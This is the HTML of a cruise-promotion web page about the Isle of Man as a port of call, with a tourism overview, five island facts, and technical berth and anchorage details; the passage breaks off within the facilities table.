	<li id="menu-item-728" class="menu-item menu-item-type-post_type menu-item-object-ports menu-item-728"><a href="https://www.cruisebritain.org/ports/kirkwall-orkney/">Kirkwall, Orkney</a></li>
	<li id="menu-item-729" class="menu-item menu-item-type-post_type menu-item-object-ports menu-item-729"><a href="https://www.cruisebritain.org/ports/liverpool/">Liverpool</a></li>
	<li id="menu-item-6496" class="menu-item menu-item-type-post_type menu-item-object-ports menu-item-6496"><a href="https://www.cruisebritain.org/ports/penzance/">Penzance</a></li>
	<li id="menu-item-3667" class="menu-item menu-item-type-post_type menu-item-object-ports menu-item-3667"><a href="https://www.cruisebritain.org/ports/poole/">Poole</a></li>
	<li id="menu-item-3546" class="menu-item menu-item-type-post_type menu-item-object-ports menu-item-3546"><a href="https://www.cruisebritain.org/ports/portland/">Portland</a></li>
	<li id="menu-item-737" class="menu-item menu-item-type-post_type menu-item-object-ports menu-item-737"><a href="https://www.cruisebritain.org/ports/portsmouth/">Portsmouth</a></li>
	<li id="menu-item-738" class="menu-item menu-item-type-post_type menu-item-object-ports menu-item-738"><a href="https://www.cruisebritain.org/ports/southampton/">Southampton</a></li>
	<li id="menu-item-9623" class="menu-item menu-item-type-post_type menu-item-object-ports menu-item-9623"><a href="https://www.cruisebritain.org/ports/stornoway/">Stornoway</a></li>
	<li id="menu-item-740" class="menu-item menu-item-type-post_type menu-item-object-ports menu-item-740"><a href="https://www.cruisebritain.org/ports/torquay/">Torquay</a></li>
	<li id="menu-item-741" class="menu-item menu-item-type-post_type menu-item-object-ports menu-item-741"><a href="https://www.cruisebritain.org/ports/tyne/">Tyne</a></li>
	<li id="menu-item-4888" class="menu-item menu-item-type-post_type menu-item-object-ports menu-item-4888"><a href="https://www.cruisebritain.org/ports/visit-hampshire/">Visit Hampshire</a></li>
</ul>
</li>
<li id="menu-item-303" class="wide-navigation menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-303"><a href="https://www.cruisebritain.org/service-providers/">Service Providers</a>
<ul class="sub-menu">
	<li id="menu-item-8859" class="menu-item menu-item-type-post_type menu-item-object-service-providers menu-item-8859"><a href="https://www.cruisebritain.org/service-providers/akorn-destination-management-abercrombie-kent/">Akorn Destination Management</a></li>
	<li id="menu-item-4232" class="menu-item menu-item-type-post_type menu-item-object-service-providers menu-item-4232"><a href="https://www.cruisebritain.org/service-providers/boluda-towage/">Boluda Towage SMS</a></li>
	<li id="menu-item-5217" class="menu-item menu-item-type-post_type menu-item-object-service-providers menu-item-5217"><a href="https://www.cruisebritain.org/service-providers/communications-destinations/">Communications &#038; Destinations</a></li>
	<li id="menu-item-806" class="menu-item menu-item-type-post_type menu-item-object-service-providers menu-item-806"><a href="https://www.cruisebritain.org/service-providers/cps/">Cruise &#038; Passenger Services (CPS)</a></li>
	<li id="menu-item-557" class="menu-item menu-item-type-post_type menu-item-object-service-providers menu-item-557"><a href="https://www.cruisebritain.org/service-providers/denholm-port-services/">Denholm Port Services</a></li>
	<li id="menu-item-9922" class="menu-item menu-item-type-post_type menu-item-object-service-providers menu-item-9922"><a href="https://www.cruisebritain.org/service-providers/ecs-uk/">European Cruise Service UK</a></li>
	<li id="menu-item-2217" class="menu-item menu-item-type-post_type menu-item-object-service-providers menu-item-2217"><a href="https://www.cruisebritain.org/service-providers/excursions-ltd/">Excursions Ltd</a></li>
	<li id="menu-item-549" class="menu-item menu-item-type-post_type menu-item-object-service-providers menu-item-549"><a href="https://www.cruisebritain.org/service-providers/gac-shipping-ltd/">GAC UK</a></li>
	<li id="menu-item-8988" class="menu-item menu-item-type-post_type menu-item-object-service-providers menu-item-8988"><a href="https://www.cruisebritain.org/service-providers/royal-haskoning-dhv/">Haskoning</a></li>
	<li id="menu-item-6499" class="menu-item menu-item-type-post_type menu-item-object-service-providers menu-item-6499"><a href="https://www.cruisebritain.org/service-providers/inchcape-shipping-services/">Inchcape Shipping Services</a></li>
	<li id="menu-item-555" class="menu-item menu-item-type-post_type menu-item-object-service-providers menu-item-555"><a href="https://www.cruisebritain.org/service-providers/intercruises-shoreside-port-services/">Intercruises Shoreside &#038; Port Services</a></li>
	<li id="menu-item-554" class="menu-item menu-item-type-post_type menu-item-object-service-providers menu-item-554"><a href="https://www.cruisebritain.org/service-providers/international-friends/">International Friends (GTi Travel Group)</a></li>
	<li id="menu-item-10603" class="menu-item menu-item-type-post_type menu-item-object-service-providers menu-item-10603"><a href="https://www.cruisebritain.org/service-providers/portico-port-services/">Portico Port Services</a></li>
	<li id="menu-item-552" class="menu-item menu-item-type-post_type menu-item-object-service-providers menu-item-552"><a href="https://www.cruisebritain.org/service-providers/seatrade/">Seatrade Cruise</a></li>
	<li id="menu-item-551" class="menu-item menu-item-type-post_type menu-item-object-service-providers menu-item-551"><a href="https://www.cruisebritain.org/service-providers/sms-international-shore-operations/">SMS International Shore Operations</a></li>
	<li id="menu-item-2632" class="menu-item menu-item-type-post_type menu-item-object-service-providers menu-item-2632"><a href="https://www.cruisebritain.org/service-providers/solent-stevedores/">Solent Stevedores</a></li>
	<li id="menu-item-4064" class="menu-item menu-item-type-post_type menu-item-object-service-providers menu-item-4064"><a href="https://www.cruisebritain.org/service-providers/svitzer-marine/">Svitzer Marine</a></li>
	<li id="menu-item-2300" class="menu-item menu-item-type-post_type menu-item-object-service-providers menu-item-2300"><a href="https://www.cruisebritain.org/service-providers/thames-clippers/">Uber Boat by Thames Clippers</a></li>
	<li id="menu-item-10059" class="menu-item menu-item-type-post_type menu-item-object-service-providers menu-item-10059"><a href="https://www.cruisebritain.org/service-providers/vertomcory/">VertomCory</a></li>
</ul>
</li>
<li id="menu-item-171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-171"><a href="https://www.cruisebritain.org/things-to-do/">Things To Do</a>
<ul class="sub-menu">
	<li id="menu-item-172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-172"><a href="https://www.cruisebritain.org/things-to-do/arts-culture/">Arts &amp; Culture</a></li>
	<li id="menu-item-174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174"><a href="https://www.cruisebritain.org/things-to-do/festivals-events/">Festivals &amp; Events</a></li>
	<li id="menu-item-173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-173"><a href="https://www.cruisebritain.org/things-to-do/countryside-coast/">Gardens, Countryside &amp; Coast</a></li>
	<li id="menu-item-175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-175"><a href="https://www.cruisebritain.org/things-to-do/food-and-drink/">Food &amp; Drink</a></li>
	<li id="menu-item-176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-176"><a href="https://www.cruisebritain.org/things-to-do/heritage-historic-treasures/">Heritage &amp; Historic Treasures</a></li>
	<li id="menu-item-178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178"><a href="https://www.cruisebritain.org/things-to-do/sports-activities/">Sports &amp; Activities</a></li>
	<li id="menu-item-177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177"><a href="https://www.cruisebritain.org/things-to-do/shopping/">Shopping</a></li>
</ul>
</li>
<li id="menu-item-188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-188"><a href="https://www.cruisebritain.org/news/">News</a></li>
<li id="menu-item-2447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2447"><a href="https://www.cruisebritain.org/distance-calculator/">Distance Calculator</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://www.cruisebritain.org/gallery/">Gallery</a></li>
<li id="menu-item-5432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5432"><a href="https://www.cruisebritain.org/working-together-uk-cruise-industry-sustainability/">Sustainability</a></li>
</ul>                                    <div class="responsive-nav-toggle">
                                        <strong>Menu</strong>
                                        <span class="icon-menu"></span>
                                    </div><!--.responsive-nav-toggle-->
                                </nav>

                                <div id="responsive-nav" class="clearfix">
                                    <div class="responsive-nav-inner container clearfix">
                                        <ul id="menu-navigation-1" class="responsive-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-26"><a href="http://www.cruisebritain.org/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27"><a href="https://www.cruisebritain.org/about/">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://www.cruisebritain.org/downloads/">Downloads</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://www.cruisebritain.org/partners/">Partners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://www.cruisebritain.org/contact/">Contact</a></li>
</ul>
</li>
<li class="wide-navigation menu-item menu-item-type-taxonomy menu-item-object-category current-ports-ancestor current-menu-ancestor current-menu-parent current-ports-parent menu-item-has-children menu-item-169"><a href="https://www.cruisebritain.org/ports/">Ports &#038; Destinations</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-ports menu-item-8240"><a href="https://www.cruisebritain.org/ports/aberdeen/">Aberdeen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-ports menu-item-6591"><a href="https://www.cruisebritain.org/ports/belfast/">Belfast</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-ports menu-item-5748"><a href="https://www.cruisebritain.org/ports/berwick-upon-tweed/">Berwick-upon-Tweed</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-ports menu-item-715"><a href="https://www.cruisebritain.org/ports/bristol/">Bristol</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-ports menu-item-4025"><a href="https://www.cruisebritain.org/ports/capital_cruising/">Capital Cruising: London &#8211; Tilbury</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-ports menu-item-4028"><a href="https://www.cruisebritain.org/ports/capital_cruising/">Capital Cruising: Edinburgh</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-ports menu-item-5123"><a href="https://www.cruisebritain.org/ports/cowes/">Cowes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-ports menu-item-717"><a href="https://www.cruisebritain.org/ports/cruise-wales/">Cruise Wales</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-ports menu-item-6085"><a href="https://www.cruisebritain.org/ports/dartmouth/">Dartmouth</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-ports menu-item-4189"><a href="https://www.cruisebritain.org/ports/destination-plymouth/">Destination Plymouth</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-ports menu-item-720"><a href="https://www.cruisebritain.org/ports/dover/">Dover</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-ports menu-item-10078"><a href="https://www.cruisebritain.org/ports/ap-falmouth/">Falmouth A&#038;P Cruise Terminal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-ports menu-item-7007"><a href="https://www.cruisebritain.org/ports/falmouth-harbour/">Falmouth Harbour</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-ports menu-item-4883"><a href="https://www.cruisebritain.org/ports/fowey/">Fowey</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-ports menu-item-9415"><a href="https://www.cruisebritain.org/ports/peel-ports-greenock-great-yarmouth/">Greenock</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-ports menu-item-723"><a href="https://www.cruisebritain.org/ports/guernsey/">Guernsey, Channel Islands</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-ports menu-item-724"><a href="https://www.cruisebritain.org/ports/harwich/">Harwich</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-ports current-menu-item menu-item-1970"><a href="https://www.cruisebritain.org/ports/isle-of-man/" aria-current="page">Isle of Man</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-ports menu-item-727"><a href="https://www.cruisebritain.org/ports/jersey/">Jersey, Channel Islands</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-ports menu-item-728"><a href="https://www.cruisebritain.org/ports/kirkwall-orkney/">Kirkwall, Orkney</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-ports menu-item-729"><a href="https://www.cruisebritain.org/ports/liverpool/">Liverpool</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-ports menu-item-6496"><a href="https://www.cruisebritain.org/ports/penzance/">Penzance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-ports menu-item-3667"><a href="https://www.cruisebritain.org/ports/poole/">Poole</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-ports menu-item-3546"><a href="https://www.cruisebritain.org/ports/portland/">Portland</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-ports menu-item-737"><a href="https://www.cruisebritain.org/ports/portsmouth/">Portsmouth</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-ports menu-item-738"><a href="https://www.cruisebritain.org/ports/southampton/">Southampton</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-ports menu-item-9623"><a href="https://www.cruisebritain.org/ports/stornoway/">Stornoway</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-ports menu-item-740"><a href="https://www.cruisebritain.org/ports/torquay/">Torquay</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-ports menu-item-741"><a href="https://www.cruisebritain.org/ports/tyne/">Tyne</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-ports menu-item-4888"><a href="https://www.cruisebritain.org/ports/visit-hampshire/">Visit Hampshire</a></li>
</ul>
</li>
<li class="wide-navigation menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-303"><a href="https://www.cruisebritain.org/service-providers/">Service Providers</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-service-providers menu-item-8859"><a href="https://www.cruisebritain.org/service-providers/akorn-destination-management-abercrombie-kent/">Akorn Destination Management</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-service-providers menu-item-4232"><a href="https://www.cruisebritain.org/service-providers/boluda-towage/">Boluda Towage SMS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-service-providers menu-item-5217"><a href="https://www.cruisebritain.org/service-providers/communications-destinations/">Communications &#038; Destinations</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-service-providers menu-item-806"><a href="https://www.cruisebritain.org/service-providers/cps/">Cruise &#038; Passenger Services (CPS)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-service-providers menu-item-557"><a href="https://www.cruisebritain.org/service-providers/denholm-port-services/">Denholm Port Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-service-providers menu-item-9922"><a href="https://www.cruisebritain.org/service-providers/ecs-uk/">European Cruise Service UK</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-service-providers menu-item-2217"><a href="https://www.cruisebritain.org/service-providers/excursions-ltd/">Excursions Ltd</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-service-providers menu-item-549"><a href="https://www.cruisebritain.org/service-providers/gac-shipping-ltd/">GAC UK</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-service-providers menu-item-8988"><a href="https://www.cruisebritain.org/service-providers/royal-haskoning-dhv/">Haskoning</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-service-providers menu-item-6499"><a href="https://www.cruisebritain.org/service-providers/inchcape-shipping-services/">Inchcape Shipping Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-service-providers menu-item-555"><a href="https://www.cruisebritain.org/service-providers/intercruises-shoreside-port-services/">Intercruises Shoreside &#038; Port Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-service-providers menu-item-554"><a href="https://www.cruisebritain.org/service-providers/international-friends/">International Friends (GTi Travel Group)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-service-providers menu-item-10603"><a href="https://www.cruisebritain.org/service-providers/portico-port-services/">Portico Port Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-service-providers menu-item-552"><a href="https://www.cruisebritain.org/service-providers/seatrade/">Seatrade Cruise</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-service-providers menu-item-551"><a href="https://www.cruisebritain.org/service-providers/sms-international-shore-operations/">SMS International Shore Operations</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-service-providers menu-item-2632"><a href="https://www.cruisebritain.org/service-providers/solent-stevedores/">Solent Stevedores</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-service-providers menu-item-4064"><a href="https://www.cruisebritain.org/service-providers/svitzer-marine/">Svitzer Marine</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-service-providers menu-item-2300"><a href="https://www.cruisebritain.org/service-providers/thames-clippers/">Uber Boat by Thames Clippers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-service-providers menu-item-10059"><a href="https://www.cruisebritain.org/service-providers/vertomcory/">VertomCory</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-171"><a href="https://www.cruisebritain.org/things-to-do/">Things To Do</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-172"><a href="https://www.cruisebritain.org/things-to-do/arts-culture/">Arts &amp; Culture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174"><a href="https://www.cruisebritain.org/things-to-do/festivals-events/">Festivals &amp; Events</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-173"><a href="https://www.cruisebritain.org/things-to-do/countryside-coast/">Gardens, Countryside &amp; Coast</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-175"><a href="https://www.cruisebritain.org/things-to-do/food-and-drink/">Food &amp; Drink</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-176"><a href="https://www.cruisebritain.org/things-to-do/heritage-historic-treasures/">Heritage &amp; Historic Treasures</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178"><a href="https://www.cruisebritain.org/things-to-do/sports-activities/">Sports &amp; Activities</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177"><a href="https://www.cruisebritain.org/things-to-do/shopping/">Shopping</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-188"><a href="https://www.cruisebritain.org/news/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2447"><a href="https://www.cruisebritain.org/distance-calculator/">Distance Calculator</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://www.cruisebritain.org/gallery/">Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5432"><a href="https://www.cruisebritain.org/working-together-uk-cruise-industry-sustainability/">Sustainability</a></li>
</ul>                                    </div><!--.container-->
                                </div><!--#responsive-nav-->

                            </div><!--.main-->
                        </div>
                    </div>

            		
                    
                    <div class="header-image" data-number="" data-bg="https://www.cruisebritain.org/wp-content/uploads/2016/02/Carousel-Douglas-Bay-1.jpeg" style="background:url(https://www.cruisebritain.org/wp-content/uploads/2016/02/Carousel-Douglas-Bay-1.jpeg)"></div><!--.header-image-->

                    <div class="header-meta container">

                    	                   			<h1>Isle of Man</h1>
                        
                        <div class="breadcrumbs clearfix"><span><span><a href="https://www.cruisebritain.org/">Home</a></span> <span class="icon-chevron-thin-right"></span> <span><a href="https://www.cruisebritain.org/ports/">Ports</a></span> <span class="icon-chevron-thin-right"></span> <span class="breadcrumb_last" aria-current="page">Isle of Man</span></span></div>                    </div><!--.header-meta-->

					
                </div><!--.header-bg-->
            </header>	<div id="content">
    	<div class="container clearfix">
            <article class="clearfix">
                						<div class="page-slider flexslider">
		<ul class="slides">
							                                    <li>
                                                    <img src="https://www.cruisebritain.org/wp-content/uploads/2025/10/Carousel-Peel-Harbour-770x350.jpg" alt="Peel Harbour" />
															<div class="slidercaption">Peel Harbour</div>
							                                            </li>
                							                                    <li>
                                                    <img src="https://www.cruisebritain.org/wp-content/uploads/2025/10/Carousel-The-Sound-and-Calf-of-Man-770x350.jpg" alt="The Sound and Calf of Man" />
															<div class="slidercaption">The Sound and Calf of Man</div>
							                                            </li>
                							                                    <li>
                                                    <img src="https://www.cruisebritain.org/wp-content/uploads/2016/02/Carousel-Douglas-Bay-770x350.jpeg" alt="Douglas Bay" />
															<div class="slidercaption">Douglas Bay</div>
							                                            </li>
                							                                    <li>
                                                    <img src="https://www.cruisebritain.org/wp-content/uploads/2016/02/Carousel-Port-Erin-770x350.jpg" alt="Port Erin" />
															<div class="slidercaption">Port Erin</div>
							                                            </li>
                							                                    <li>
                                                    <img src="https://www.cruisebritain.org/wp-content/uploads/2016/02/Carousel-Steam-Train-770x350.jpg" alt="" />
							                                            </li>
                					</ul>
	</div><!--.page-slider-->
                    <h2 style="text-align: left;">The Extraordinary Isle</h2>
<p><img fetchpriority="high" decoding="async" class="alignleft size-medium wp-image-10549" src="https://www.cruisebritain.org/wp-content/uploads/2016/02/Isle-of-Man-Branded-Logos-Master-Basking-Blue-300x232.png" alt="" width="300" height="232" srcset="https://www.cruisebritain.org/wp-content/uploads/2016/02/Isle-of-Man-Branded-Logos-Master-Basking-Blue-300x232.png 300w, https://www.cruisebritain.org/wp-content/uploads/2016/02/Isle-of-Man-Branded-Logos-Master-Basking-Blue-1024x793.png 1024w, https://www.cruisebritain.org/wp-content/uploads/2016/02/Isle-of-Man-Branded-Logos-Master-Basking-Blue-768x595.png 768w, https://www.cruisebritain.org/wp-content/uploads/2016/02/Isle-of-Man-Branded-Logos-Master-Basking-Blue-1536x1190.png 1536w, https://www.cruisebritain.org/wp-content/uploads/2016/02/Isle-of-Man-Branded-Logos-Master-Basking-Blue-600x465.png 600w, https://www.cruisebritain.org/wp-content/uploads/2016/02/Isle-of-Man-Branded-Logos-Master-Basking-Blue.png 2001w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Welcome to the Isle of Man – a captivating gem in the Irish Sea, where timeless charm meets modern adventure. Perfectly positioned in the heart of the British Isles, the island offers cruise visitors a rare blend of accessibility and authenticity. Nestled between England, Ireland, Scotland, and Wales, the Isle of Man is a natural stopover on British and Northern European itineraries, with seamless port access and efficient tendering options.</p>
<p>Despite its compact size—just 30 miles long by 10 miles wide—the Isle of Man delivers a rich tapestry of experiences. Cruise visitors can explore rugged coastlines, lush countryside, and vibrant towns steeped in Celtic and Viking heritage. From ancient castles and the world’s largest working waterwheel, vintage steam railways, artisan distilleries, every excursion offers a glimpse into the island’s unique character.</p>
<p>As the world’s first entire nation designated a UNESCO Biosphere, the Isle of Man is committed to sustainability and preserving its natural beauty. With engaging shore excursions, a calendar full of cultural events, and the warm welcome of the Manx people, the island promises cruise visitors unforgettable memories and a truly distinctive destination experience.</p>
<p>The Island has long been a popular port of call for cruise liners, with a choice of anchorages on our picturesque coastline, from the sweeping Victorian promenade of Douglas to a dock alongside the ancient fortress, Peel Castle.</p>
<p>We have an experienced and dedicated team in place with a wealth of local knowledge to co-ordinate your arrangements and ensure your passengers and crew have an unforgettable experience in the Isle of Man.</p>
<h2>Top Five Facts Extraordinary Facts About the Isle of Man</h2>
<p>1. The Isle of Man is home to the oldest continuous parliament in the world – Tynwald. Dating back over 1,000 years, Tynwald is a living symbol of the island’s deep-rooted democratic tradition. Its annual open-air sitting on takes place on Tynwald Day (July 5th).<br />
2. The Isle of Man has many hills but only one mountain – Snaefell, standing at 2,036 feet (621 metres). From its summit, on a clear day, visitors are said to see seven kingdoms: the Isle of Man, England, Ireland, Scotland, Wales, the sea, and Heaven.<br />
3. The Isle of Man is home to the largest working waterwheel in the world – the Great Laxey Wheel, also known as Lady Isabella. Built in 1854 to pump water from the Laxey Mines, this iconic engineering marvel has a diameter of 22 metres (72 feet 6 inches).<br />
4. The Isle of Man TT Races – short for Tourist Trophy – are world-famous motorcycle races held annually on the island. The races are over 100 years old and the course spans 37¾ miles (60.7 km) of public roads, which are closed for the event. The fastest competitors complete the circuit in just 18 minutes, reaching speeds of up to 200 mph (322 km/h).<br />
5. The Royal National Lifeboat Institution (RNLI) was founded in 1824 by Sir William Hillary, a resident of the Isle of Man.</p>



	<div class="dkpdf-button-container" style="            text-align:left ">

		<a class="dkpdf-button" href="/ports/isle-of-man/?pdf=1739" target="_blank"><span class="dkpdf-button-icon"><i class="fa fa-file-pdf-o"></i></span> Download as PDF</a>

	</div>






 					                    <div class="tabbed-section">
                        <div class="tabs clearfix">
                        	                            <div class="item">Port Info</div>
                                                        <div class="item">Facilities</div>
                                                        <div class="item">Further Information &amp; Contacts</div>
                                                    </div><!--.tabs-->
                        <div class="tab-contents">
                        	                            <div class="item">
                                                                <div class="field clearfix table-layout ">
                                	                                    <div class="label">Time zone:</div>
                                                                        <div class="text"><p>GMT</p>
</div>
                                </div><!--.field-->
                                                                <div class="field clearfix table-layout ">
                                	                                    <div class="label">Operational Hours:</div>
                                                                        <div class="text"><p>24hrs</p>
</div>
                                </div><!--.field-->
                                                                <div class="field clearfix table-layout ">
                                	                                    <div class="label">Latitude and Longtitude:</div>
                                                                        <div class="text"><p>54° 08’.7N &#8211; 04° 28’.2W</p>
</div>
                                </div><!--.field-->
                                                                <div class="field clearfix table-layout ">
                                	                                    <div class="label">Prevailing weather:</div>
                                                                        <div class="text"><p>Winds: SW</p>
</div>
                                </div><!--.field-->
                                                                <div class="field clearfix table-layout ">
                                	                                    <div class="label">Anchorage position:</div>
                                                                        <div class="text"><p>Douglas Head: 212° x 0.8&#8242; 14mtr depth.</p>
</div>
                                </div><!--.field-->
                                                                <div class="field clearfix table-layout ">
                                	                                    <div class="label">Distance to landing stage:</div>
                                                                        <div class="text"><p>Max 15mins by ship&#8217;s launch</p>
</div>
                                </div><!--.field-->
                                                                <div class="field clearfix table-layout ">
                                	                                    <div class="label">Berth information:</div>
                                                                        <div class="text"><p>Victoria Pier outside &#8211; protected with vertical &amp; Yokohama fenders</p>
</div>
                                </div><!--.field-->
                                                                <div class="field clearfix table-layout ">
                                	                                    <div class="label">Vessel length:</div>
                                                                        <div class="text"><p>140mtr up to 155mtr in certain cases</p>
</div>
                                </div><!--.field-->
                                                                <div class="field clearfix table-layout ">
                                	                                    <div class="label">Vessel width:</div>
                                                                        <div class="text"><p>No restriction</p>
</div>
                                </div><!--.field-->
                                                                <div class="field clearfix table-layout ">
                                	                                    <div class="label">Air draft :</div>
                                                                        <div class="text"><p>No restriction</p>
</div>
                                </div><!--.field-->
                                                                <div class="field clearfix table-layout ">
                                	                                    <div class="label">Vessel draft:</div>
                                                                        <div class="text"><p>6.0mtr depending on size of the vessel</p>
</div>
                                </div><!--.field-->
                                                                <div class="field clearfix table-layout ">
                                	                                    <div class="label">Depth on berth :</div>
                                                                        <div class="text"><p>5.5m &#8211; tidal range 8.3m above ACD</p>
</div>
                                </div><!--.field-->
                                                                <div class="field clearfix table-layout ">
                                	                                    <div class="label">Pilotage:</div>
                                                                        <div class="text"><p>Available but not complusory</p>
</div>
                                </div><!--.field-->
                                                                <div class="field clearfix table-layout ">
                                	                                    <div class="label">Tugboat:</div>
                                                                        <div class="text"><p>An 8T bollard pull tug is available</p>
</div>
                                </div><!--.field-->
                                                                <div class="field clearfix table-layout ">
                                	                                    <div class="label">Security facilities:</div>
                                                                        <div class="text"><p>Fully ISPS compliant</p>
</div>
                                </div><!--.field-->
                                                                <div class="field clearfix table-layout ">
                                	                                    <div class="label">Gangway:</div>
                                                                        <div class="text"><p>Shore gangways available</p>
</div>
                                </div><!--.field-->
                                                                <div class="field clearfix table-layout ">
                                	                                    <div class="label">Fresh water:</div>
                                                                        <div class="text"><p>Connection on Victoria Pier</p>
</div>
                                </div><!--.field-->
                                                                <div class="field clearfix table-layout ">
                                	                                    <div class="label">Power supply :</div>
                                                                        <div class="text"><p>No</p>
</div>
                                </div><!--.field-->
                                                                <div class="field clearfix table-layout ">
                                	                                    <div class="label">Hot works / painting/ lifeboats:</div>
                                                                        <div class="text"><p>With prior approval of port authority</p>
</div>
                                </div><!--.field-->
                                                                <div class="field clearfix table-layout ">
                                	                                    <div class="label">Waste handling:</div>
                                                                        <div class="text"><p>Yes &#8211; Garbage skips can be provided at the pier</p>
</div>
                                </div><!--.field-->
                                                            </div><!--.item-->
                                                        <div class="item">
                                                                <div class="field clearfix table-layout ">
                                	                                    <div class="label">Cruise Terminal Building:</div>
                                                                        <div class="text"><p>There is a passenger lounge with comfortable seating, rest rooms, Costa Coffee outlet, WH Smith, retail pods, Cruise Welcome Pod and Tourist Information Welcome Desk with advisers who can assist with maps, advice, ticket sales, transport etc.</p>
</div>
                                </div><!--.field-->
                                                                <div class="field clearfix table-layout ">
                                	                                    <div class="label">Currency exchange:</div>
                                                                        <div class="text"><p>The Isle of Man Post Office branches in Douglas, Ramsey, Port Erin and Peel offer currency exchange and are open Monday to Saturday.</p>
</div>
                                </div><!--.field-->
                                                                <div class="field clearfix table-layout ">
                                	                                    <div class="label">Internet access:</div>
                                                                        <div class="text"><p>Free WiFi at sea terminal building</p>
</div>
                                </div><!--.field-->
                                                                <div class="field clearfix table-layout ">
                                	                                    <div class="label">Telephones :</div>
                                                                        <div class="text"><p>Not available</p>
</div>
                                </div><!--.field-->
                                                                <div class="field clearfix table-layout ">
                                	                                    <div class="label">Mailbox:</div>
                                                                        <div class="text"><p>There is a letter post box and parcel drop point in the terminal building.</p>
</div>
                                </div><!--.field-->
                                                                <div class="field clearfix table-layout ">
                                	                                    <div class="label">Taxi rank:</div>
                                                                        <div class="text"><p>A taxi rank is located outside the terminal building. Private taxis can also be booked at the Welcome Centre in the terminal building.</p>
</div>
                                </div><!--.field-->
                                                                <div class="field clearfix table-layout ">
